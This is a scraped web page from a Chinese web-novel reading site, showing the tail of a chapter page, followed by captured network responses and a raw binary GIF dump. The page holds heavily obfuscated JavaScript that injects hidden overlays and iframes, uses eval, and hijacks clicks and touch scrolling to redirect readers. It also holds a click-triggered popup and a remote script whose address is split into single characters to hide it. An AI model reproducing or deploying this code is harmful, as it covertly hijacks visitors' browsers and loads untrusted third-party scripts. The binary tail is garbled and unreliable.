s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/2454/','/book/2454/395287.html','我的房车通万界','我的房车通万界 第35节','穆烟','http://goredro.com/images/2/2454/2454s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '2454'
                    ,chapterid : '395287'
                    ,articlename : '我的房车通万界'
                    ,chaptername : '我的房车通万界 第35节'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://goredro.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718580b7631b468a905f84ab2684f6be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/do?17689987460452460
body_size: 67
content:
var data2460="8949650000000131768998750";

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/2136680541529.jpg?4718684547102633105306996238233940589484231036021768998746031
body_size: 98121
content:
GIF89a�� �  �։u�����������o�vie�%*&������ٝ�����ڎ��֕�ptiKTJ��۔��� �ҫ�RJ7��˺�͎�t�������rm����ɸ����l0��銛��c����kgS��W�oQ������������a��ɺʼ������ɼ��Ƹ��qh����Ƽ�ػ옄�ɬ�����˩��|�������������˹�ƪ�gU���1=4�[�oTCּ�������Q/!�ƽ����׻���J f���U_U\jf�WK<IB���53@���w�{� �����`���n�������ɫ�QG��I�֭����ֺ���QThȬ��#ёRqݼ�����ƫ��kVn⪢����9-������ٗ����������������x.n�~;   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:CC1B32D709F611EB953AD1D2E1EC26A7" xmpMM:DocumentID="xmp.did:CC1B32D809F611EB953AD1D2E1EC26A7"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:CC1B32D509F611EB953AD1D2E1EC26A7" stRef:documentID="xmp.did:CC1B32D609F611EB953AD1D2E1EC26A7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��}���������9:����0�I�������������ee0m8�2�?��5:5��������������%~�����������X�������}�����������������������������ڌ����b"BP ��dI�b�ƀ2!�RզՇX2Ȱ��Ǐ ]���@��(S�l�e�˗0��`Bs�͛d���b����:4��	�*]��B�y�J�c���N�d�Q��WJDt� B��ٳhӪU��m�p��ȝ{��ݻ@����w��L����_+^��An1#��`'�`3c���0ʤ25Qbө~�Ґ�ǐ�c����s�^A����^�K<��.8Y.�y�9У3U:'A��؇�h��@�݊ok�H����@K�}��ć��K�>�����ϟ���O`�CUT!p1Q�g�a��A�#CE��-����D^(k�ֆl$���a�Az,��� (㌃�7%��2n8�v�)$u��X�v�����L��Y�'�T���{��W~����`"&�>`0�z�� )Ҙ��^&�"!#~�F���+�Rak9�h⡲�YM*����d�椿��K
_X�S����#tC�*$v���$��6֓�U�jYk-��|[�ץ�a檫|�zTA�P�&��I粖ٙl$~ �EdP@FĒA��Q+�*���!ɐ����(E�K��G�(�r��:]7�딿O95U�N��ũJ��$�P����쭀�Z�g������ƽ*f&i6�O�Z���2���p�+�v��	�n[���bK��)
�@w��"���ѻIZ���ċSG,Ӏ���QS����с�] ��fM�%�R�Z��*��s��܅��@�ܖO�ʹ"'��r���i�-]���4�s��^�톮���'f�96 ��n)�����'W�mJ
�CI'd�'��RKuTtۉv¼+���h�mG^��0S�_��+;x�Ŷ@��_X�M����_�,�"��������*7[8�ʐA��|�̌�|@�8k�hh!� ܜ5����p%�)_��FD`E��Հ�~�����Z�r���Nl���������B��~@��P��PF�4��i��w���M
������
,���48­�p�@pP31�O&8��2P��]�'�"�h" p�6��	1J���/hjoS�N뮦�\��࿞���A�;'�]��H��$?p@�e�j}��6�&7�C�e!�R�$�xD9Nf��s"���d ��h?0T������N�E�,�����Z��b��\�@�A7D"d �R�4�i���p�)��J,`�9�E?:(��Ŝ=�����AB�*BH�5��HL��VjBY���q|����sN��}1���L<�����C+Q��'Z�����-rd�����eB��^�tf��j��Bc��g�|�Q��DRvp@\����5���OW�����,�1�&A=�n)�j g�P5G�Y��g=�t�G �O�7� �@B�����0�9���ش�}hDťQ(V"��|VFc��.p@�%��	n���i�fH)b'�d!#���K7�����Bz�`�8��~�!�Fd���-A7`�����MLk�I!?@@��
��7@.r��G�3�I��V��� VmYr�ⱬ�Yx�;ޱ&#
Q@����2����r�'��:�����S_�����5���h+� �<h� '8d�����3S��	�ؒSP�%f�ӈ"kxa7#��Hx*T�*���)jOԕAt��RU`"cjY�u��N�&w�L���H�n�l2��Y$��H�so�2y�l�c4` q�0���U�A����y_����p��f5'AGxlL0�Wt� qV��`�#d��=B�sT��n�Ј.W1gJK7Ԙ��FR�>���%m
J ����H� �'�L�`ӝ�4ndcߥ�E0��X�T�W���u�n��B
��*u�M�:L������f߷���$���J� ��&�T�ԍ��d�^{��6���mC�P��s(�j$��<<�G��#k��J���L4�-ζ4s�D�tC���ud��� xd} �b䅼!C���Ź�q��վ}5��Hk}��>�1 ���#��GV���"({����ǧ�t��g������ĵ���B|�p�PN��Cwǝf������XJ��d '� >P�9T`�}�@�@3�X@��ޖ�Z�����{�,@����4�MiL���?P[!ym�A��`���yLS���8-�қ�����	���~�����[O��G���O��o��ރ��}�K��T;��I�j�s�ZG�@t�Ml��'���l����_N��NJ����<kH!0�9��O_��_`їAϺ֑xfr�=� (vc@8�X�pow��YH�
~�X�g%�gG�K{�"|�w�'p�a���U�@E �)@��q%P4"y��y��4FZ-���0D1\�D�b�; ����651Gx�o����CH1C+��$kj�$��[X�W���J@��{St:�|�şk�0Ia�7}`W}v�o%
�t�G5ۡG(~��}��}�v���G&M'd�V�T_����Z�u��u�h�:�`0V��E ]pP���@�P }��R�E؁x�����"�0�8�d��!j��q����y��y�&��#�D@�F��Z��a+�c<�ȍqE�C�V4؈����1�^8%��2�O0�T��M Q�FxWh���m�|�E;�6�sA}�FO+���d@�}9��]�^C�؇�Hm�tJ%oE$Ɉ$)_aF�����|��������vQ ކW&?�E`W#�VKp��JU����������6���#Q0i'jڨSB$T�j} A���%^�#��QV��%d����n�^�t�?�"�Z(�MX�c��(�}�E����e�� ��6�n��}4B�gt���9]�T�d�7�xH:N�A��ͱ���t�JJ�(u���>�Iâ�跒����؉��u�_��y�� H`e�ieaSy0��'h�Ճ���ک��ɝ�(�$�A�"�*��uIr ��L�jeM���:l	��UWr�z	��#��7���~u酁)��A��h�S2��vpee�/����  ��9U�����&ڙF��p)��; h�8] ;m���B��`��YWVp�=��X��u�ɛ,��� X�I!�Kh `80!3���Q���S�#��fU Y�g�I��h���9pl�h�	��
�q,6j�eq��V�vG����Z1� z*|���O��i!1dp�L���
�7���mu�j����j�Z@j����zzA ��d��%z��Ȑv�c�7����� bЌ41�rA�ѳ-�;��&��)��*~�If�e�Tm�" �W/�����,I>�R� �Z ��hƤ�E!=R�TѮy �U�������Z�ʯ_�x�7%P�p�jz���m�9oS)��1<�y%׌����5�q�`��y����q)�q�{I��W��
^�����\(�����z�t�}�j�L��	��?��5HI�T�����(*Md Vjg_�:A�)�� XШ$�Y��ʵ�9e�v��c�g�
���Y�Tk��֭�ڛd�R�7���y���C�*���3c�cPH�d�T��!��긾p��s �!w�٢�	w |�3	�
+�� �1�e@�o�F��/0�$���y��:=-��m岐���P�8�R�e�7+%9�;��?� �� �\ ����Tr	'J��p��4fQ�#``B� 4#���Y�9X`y�pDa�[e�nXY@�r���:�k�	�p���!~����W��T��UJy .�{-I�\�� ��ks�� [D0 ��KP�fP(��£��)2!ы�ں4��T'���#+��Γ<��t`�A,��I�*�� Û����ee�GAJѡ�s& �!JU-pRШ�b�U�Z c~��k1
6�͈�-�P�7fV\��� >�ʣ6�����@E���@���4 �Oi�u��H��ы� ��z�s��k���7N�A����ငw�,����N)QꮩP-5��������6XK��H��S�Ɯ�m��@P���|������ �mW|����Z����{AJ��G ��q����,š��Q�	�<?w������w��R���Z������|_�Up4����U Rp ��m ;R� �Ɏk�Xo�l���``!����h��:���0������'
4��.԰�����<!H6��L���S����<,� J��l�ȼ�/k���I̠��<͡ZǏ�v
d`=V��V���6Z2�
y 5/�c]`E�<_�-���p+t�)�	A~T�G��9��P	}Sp�Ќ\�@ ` �=���}[ ���a�l��H�S��P�g�7�H�>pg�A" �`P�Fqt�7M
�`� R�\$@=��-��i�E}Զ\[Wy���Z�u�{�M`�[+me���0nC�7�v�������s�bM�/�6��O|���r�[ż����:;-P Kp����׏@��	�ק6�-X`�Q`t=~i��}!�`mЕ}Dʁa����b7�7`�   tc}��K����$���eQ ��&A`w���z�ZT �#�p�� ���C� P�R�jn�CMԃ���
y�?z�4��$��q��Z�@[ǵ?�M�����)����+�񍲉A�?�<�����<'�P�������]��r��N���B�\E�K�MK�wm��|���vI�͵v�/n�}S��Lt������.��}���p�P��`�7�٦�}��-��B��:�m�0��&���3�R�Ar����@�@���wk�
�.l��.\ԯPp��s��X�&f{��ື���Ă��e�ڨbب�.ߊa�>=��ߖ�գ��g-�O��;�WcA�Ū.�~���d����	�3|c=b��7���k���ƭL��N�������Ľ�:��K������� ������=�����@p� �TA�L}s�襳�XV��{j�r��i��nE 0�`�s�������������P�hp3��ޜy��B�1j�|ky܀b�Pr��Y��J����������!��ӳ�MKwAS��-�����?R�̫�5k�U8�_��=���lK=k���f�ݳ��+��ʑ�����v����P�W_�x�N/���]��_�?���@�f~~LR}��.��m5����9y�60e�00���8y��~I����?]NGrr{�T0�!�!��N�TC H'12?���������������1�]��%v����~)�)^}�)�_?5�}��%}N�K��G��9����HX"�c��ŋ�4��Ł�^B�I� dR����%_v(�IbE��(r��ɳI�:\�BȜ9	�&���� L�6�:5A$K��xx�kD�_�J�L�~�i0�(R! Pd���M�$eK������K�0�x�*ֻx�c���2^�;��WȡC��1Уt�ܠ!��� �\�փ����>�^�v�C�0�|*J��2�D��Q�T�.r���� R'�>PYr$-0��\jk"@�%v���b��j�U�F��5n����S�G�����Atہ�#�:� �?!�:�4�:�p��=aaOX�0!�F1q�� ������J.� �4ՄSO8��O�mV H)��TSQ�TUV���+��XP�EV	��]����0��c���`F���[�M��ec^�#Qᗛ��Yffl��YgF8�  �� a��փ/��� �����M����E��E&�x��(͙^| ]��������&��  ���P�'��4��|�٧,5�����F�dp���a���$=�:�� � �J
}X0!@�^+�%`�Q���G�8�Ff�"I*��E*��ҌO�xc�<��<�I`��TP� TP�TRB�D[=ir�RFdG /C� R\Ri��@Y��	���[�i矕�jk�|n6�,E��'�{���dM��u��~�`�~ �(!4*�إE�����*$1GI(�l�	�aBq�����	40,$�ɠv"9d��CVD/k�
^0s<�3�p�M'A�I|��5ņ.��/K~����(���%H��9��G�5����
RC�����@�R�3���W��;����E+̢/�Ą�/o�(�p�7�S�g��TNi����S�#�|��(����C= F�'��E���	p��*����)0N s���iQ���Ӧ���lN:������5���4�0�a�V�_L
���0�<� n�
b��6*$ ��`2p�	J 	��X� ��(��Z�f�llc8��^v�T%+hL����ҙ�Y�xݨ�8G��x����@�Zx�92��n]�s  �8!�#P�葨D�H��W��`{���0��|:�BNV���bKi���1Y> dXB� "��2J�<*��XeT`d����2=�� ��
<� ��;�p�������08��di�M�S�)B�/)&<��`��5j�/D��6�)��>��%���Qx oH�w~Ŗ9a^�b?WϹᙎ�EP�� � 5���G' kTcJ��F�h t�)rN`<R�6��Q	, ��	7<$"����^��d$AIi`R`'�$'w�="��{��)�`JT�/{�8_&�& $��s�2�K@���J+�?(%�K�A�.PL88��W\w��UPNDq'��6�!h��T8��	X6���Oo�b��Y�IZL�d8©I�(BJ��� �|���ֶ���Jh�gw;�h�	 ����H��QZҪ ��%Mh` ����eLtp��@.�T��iH��G� 4|!$��Z:�4I�����/ݨ,��Q�A�Չ��}2]���Hy��5��)[�?��!�P�B|d_�G�'ՀQV]��D�ծz5'�zAVz��fUʮ�Ҕ/r,~m}k\{��_�UeY ����0��G�0�JP�S��M����b��� ���$PZvj�Ź��9�,f��D'5Q+$�H
�p�i֢(���5k
